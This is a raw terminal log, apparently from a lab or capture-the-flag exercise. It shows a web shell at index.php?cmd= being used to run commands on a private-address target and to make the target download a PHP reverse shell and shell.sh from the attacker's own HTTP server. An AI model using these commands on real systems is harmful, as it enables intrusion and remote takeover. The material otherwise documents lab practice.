 ❯ curl -s 'http://10.10.51.47/assets/index.php?cmd=ls' > cript.txt; cat cript.txt | base64 -d
images
index.php
styles.css
❯ curl -s 'http://10.10.51.47/assets/index.php?cmd=wget http://10.6.1.187:5000/php-reverse-shell
.php' > cript.txt; cat cript.txt | base64 -d
❯ curl -s 'http://10.10.51.47/assets/index.php?cmd=ls' > cript.txt; cat cript.txt | base64 -d
images
index.php
shell.sh
styles.css
❯ curl -s 'http://10.10.51.47/assets/index.php?cmd=ls' > cript.txt; cat cript.txt | base64 -d
images
index.php
php-reverse-shell.php
shell.sh
styles.css
/home/a/h/heroAcademyNOt ✔
❯ ls
❯ ls
areia cript.txt feroxbuster.txt hydra.restore php-reverse-shell.php shell.sh
❯ python3 -m http.server 5000
Serving HTTP on 0.0.0.0 port 5000 (http://0.0.0.0:5000/) ...
10.10.51.47 - - [25/Aug/2024 14:15:49] "GET /shell.sh HTTP/1.1" 200 -
10.10.51.47 - - [25/Aug/2024 14:16:44] "GET /php-reverse-shell.php HTTP/1.1" 200 -